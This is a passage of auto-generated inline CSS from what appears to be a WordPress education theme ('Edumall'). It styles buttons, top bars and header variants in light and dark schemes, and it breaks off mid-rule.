		<style id="kirki-inline-styles">button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .wc-forward, .button.button-alt:hover, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn, .tutor-button.tutor-success{color:#fff;border-color:#0071dc;background-color:#0071dc;}.wp-block-button.is-style-outline{color:#0071dc;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .button-alt, .wc-forward:hover, .wc-forward:focus, .elementor-button:hover,.single_add_to_cart_button:hover, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn:hover, .tutor-btn:hover, .tutor-button.tutor-success:hover{color:#031f42;border-color:#ffc221;background-color:#ffc221;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ffc221;}.tm-button.style-flat{color:#fff;border-color:#0071dc;}.tm-button.style-flat:before{background-color:#0071dc;}.tm-button.style-flat:hover{color:#031f42;border-color:#ffc221;}.tm-button.style-flat:after{background-color:#ffc221;}.tm-button.style-border, .tm-button.style-thick-border{color:#0071dc;border-color:#0071dc;}.tm-button.style-border:before, .tm-button.style-thick-border:before{background-color:rgba(0, 0, 0, 0);}.tm-button.style-border:hover, .tm-button.style-thick-border:hover{color:#fff;border-color:#0071dc;}.tm-button.style-border:after, .tm-button.style-thick-border:after{background-color:#0071dc;}.top-bar-01{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:14px;line-height:1.85;}.top-bar-01 a{font-size:14px;line-height:1.85;}.header-dark .top-bar-01{background-color:#120b7b;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-01 .top-bar-user-links a + a:before, .header-dark .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-01 a{color:#fff;}.header-dark .top-bar-01 a:hover, .top-bar-01 a:focus{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-01 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 a:hover, .header-light:not(.headroom--not-top) .top-bar-01 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-02{padding-top:6px;padding-bottom:6px;border-bottom-width:1px;font-size:15px;line-height:1.74;background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.top-bar-02 a{font-size:15px;line-height:1.74;color:#fff;}.top-bar-02 .top-bar-user-links a + a:before, .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#ffc221;}.top-bar-02 .info-list .info-icon{color:#ffc221;}.top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02{background-color:#031f42;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-02 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 a:hover, .header-light:not(.headroom--not-top) .top-bar-02 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-03{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#EBEEF6;border-bottom-color:#eee;color:#696969;}.top-bar-03 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-03 .top-bar-user-links a + a:before, .top-bar-03 .top-bar-info .info-item + .info-item:before{background:#AAACB2;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#0071dc;}.top-bar-03 .info-list .info-icon{color:#0071dc;}.top-bar-03 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-03 .social-link{color:#333;}.top-bar-03 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-03{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-03 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-03 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 a:hover, .header-light:not(.headroom--not-top) .top-bar-03 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-04{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#fff;border-bottom-color:#eee;color:#696969;}.top-bar-04 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-04 .top-bar-info .info-item + .info-item:before, .top-bar-04 .top-bar-right .top-bar-wrap div + div:before{background:#e5e5e5;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#0071dc;}.top-bar-04 .info-list .info-icon{color:#0071dc;}.top-bar-04 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-04 .social-link{color:#333;}.top-bar-04 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-04{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-04 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-04 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 a:hover, .header-light:not(.headroom--not-top) .top-bar-04 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-05{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;}.top-bar-05 a{font-size:13px;line-height:1.85;}.header-dark .top-bar-05{background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-05 .top-bar-user-links a + a:before, .header-dark .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-05 a{color:#fff;}.header-dark .top-bar-05 a:hover, .top-bar-05 a:focus{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-05 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 a:hover, .header-light:not(.headroom--not-top) .top-bar-05 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-06{padding-top:2px;padding-bottom:2px;border-bottom-width:0px;font-size:16px;line-height:1.625;background-color:#FDEFEE;border-bottom-color:rgba(0, 0, 0, 0);color:#000;}.top-bar-06 a{font-size:16px;line-height:1.625;color:#000;}.top-bar-06 .top-bar-user-links a + a:before, .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-06 a:hover, .top-bar-06 a:focus{color:#0071DC;}.top-bar-06 .info-list .info-icon{color:#ffc221;}.top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-06{background-color:#FDEFEE;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-06 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 a:hover, .header-light:not(.headroom--not-top) .top-bar-06 a:focus{color:#2A906A;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.headroom--not-top .page-header-inner .header-wrap{min-height:57px;padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#111 !important;}.page-header.headroom--not-top .header-icon:hover{color:#111 !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#111 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#0071dc !important;}.header-sticky-button.tm-button{color:#111;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#111;}.header-sticky-button.tm-button:after{background:#111;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.edumall-dark-scheme #page-header.headroom--not-top .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon, .edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-item-toggle{color:#fff !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon:hover{color:#ffc221 !important;}.edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221!important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7) !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > li:hover > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff !important;}.edumall-dark-scheme #page-header.headroom--not-top .search-field{color:#80868D;border-color:#19222d;background:#19222d;}.edumall-dark-scheme #page-header.headroom--not-top .search-field:focus{color:#fff;border-color:#fff;background:rgba(255, 255, 255, 0);}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-width:0px;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 10px rgba(0, 0, 0, 0.05);}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#0071dc!important;}.header-01 .page-header-inner{border-bottom-width:1px;}.header-01 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-01 .menu--primary > ul > li > a{padding-top:20px;padding-bottom:20px;padding-left:12px;padding-right:12px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-01.header-dark .header-icon:hover{color:#0071dc;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-01.header-dark .header-icon .badge, .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-01.header-dark .menu--primary > ul > li > a{color:#333;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-01.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-01.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-01.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-01.header-dark .header-button:before{background:#0071dc;}.header-01.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#252525;}.header-01.header-dark .header-social-networks a:hover{color:#0071dc;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon .badge, .header-01.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#111;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-01.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-01.header-dark .header-icon, .edumall-dark-scheme .header-01.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .header-icon .badge, .edumall-dark-scheme .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a:hover{color:#ffc221;}.header-02 .page-header-inner{border-bottom-width:1px;}.header-02 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-02 .menu--primary > ul > li > a{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-02.header-dark .header-icon:hover{color:#0071dc;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-02.header-dark .header-icon .badge, .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-02.header-dark .menu--primary > ul > li > a{color:#333;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-02.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-02.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-02.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-02.header-dark .header-button:before{background:#0071dc;}.header-02.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#252525;}.header-02.header-dark .header-social-networks a:hover{color:#0071dc;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon .badge, .header-02.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(211,211,211,0);}.header-02.header-light .header-button:hover{color:#111;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-02.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-02.header-dark .header-icon, .edumall-dark-scheme .header-02.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .header-icon .badge, .edumall-dark-scheme .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a:hover{color:#ffc221;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-03 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-03.header-dark .header-icon:hover{color:#0071dc;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-03.header-dark .header-icon .badge, .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-03.header-dark .menu--primary > ul > li > a{color:#333;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-03.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-03.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-03.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-03.header-dark .header-button:before{background:#0071dc;}.header-03.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#252525;}.header-03.header-dark .header-social-networks a:hover{color:#0071dc;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon .badge, .header-03.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-03.header-light .menu--primary > ul > li > a{color:#fff;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#111;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-03.header-dark .header-icon, .edumall-dark-scheme .header-03.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .header-icon .badge, .edumall-dark-scheme .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a:hover{color:#ffc221;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-04 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:12px;padding-right:12px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-04.header-dark .header-icon:hover{color:#0071dc;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-04.header-dark .header-icon .badge, .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-04.header-dark .menu--primary > ul > li > a{color:#333;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-04.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-04.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-04.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-04.header-dark .header-button:before{background:#0071dc;}.header-04.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#252525;}.header-04.header-dark .header-social-networks a:hover{color:#0071dc;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon .badge, .header-04.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 